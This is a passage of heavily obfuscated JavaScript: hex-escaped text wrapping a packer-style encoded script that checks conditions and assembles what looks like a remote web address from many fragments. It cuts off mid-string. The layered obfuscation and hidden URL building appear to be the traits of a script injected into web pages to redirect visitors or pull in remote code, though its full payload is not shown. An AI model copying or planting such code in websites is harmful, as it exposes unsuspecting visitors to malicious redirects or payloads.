B\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x59\x29\x3B\x77\x20\x35\x48\x3D\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x74\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x2C\x33\x75\x3D\x32\x41\x28\x31\x54\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4C\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x33\x74\x3D\x33\x74\x2B\x34\x4C\x3B\x49\x28\x33\x75\x2B\x31\x72\x3D\x3D\x34\x4B\x29\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x5C\x31\x6C\x5C\x5C\x57\x5C\x27\x29\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x37\x78\x28\x29\x7B\x77\x20\x34\x4D\x3D\x31\x32\x2C\x37\x79\x3D\x37\x7A\x5B\x34\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x37\x41\x5D\x5B\x34\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x49\x28\x33\x75\x3E\x3D\x31\x72\x29\x7B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x29\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x37\x42\x28\x29\x7B\x77\x20\x32\x42\x3D\x31\x32\x2C\x37\x43\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x7D\x7D\x50\x20\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x34\x4B\x3E\x33\x75\x29\x7B\x77\x20\x34\x36\x3D\x5C\x27\x5C\x27\x2C\x35\x49\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x35\x48\x2B\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x74\x2B\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x34\x4C\x2C\x32\x4F\x3D\x7B\x7D\x3B\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x35\x49\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x4C\x28\x33\x37\x29\x7B\x77\x20\x4F\x3D\x31\x32\x3B\x31\x54\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2C\x33\x74\x29\x2C\x31\x54\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x2C\x33\x75\x2B\x31\x72\x29\x3B\x49\x28\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x31\x68\x5C\x27\x21\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x4C\x20\x37\x44\x28\x29\x7B\x77\x20\x32\x74\x3D\x4F\x2C\x35\x4A\x3D\x37\x45\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x37\x46\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x37\x47\x3D\x35\x4A\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x38\x3D\x59\x3B\x33\x38\x3C\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x38\x2B\x2B\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x42\x5C\x5C\x31\x46\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x77\x20\x32\x50\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x38\x5D\x2C\x34\x37\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x33\x38\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x5D\x2C\x35\x4B\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x33\x38\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x29\x7B\x77\x20\x32\x75\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x49\x28\x32\x75\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x37\x48\x28\x29\x7B\x77\x20\x5A\x3D\x4F\x3B\x37\x49\x3D\x37\x4A\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x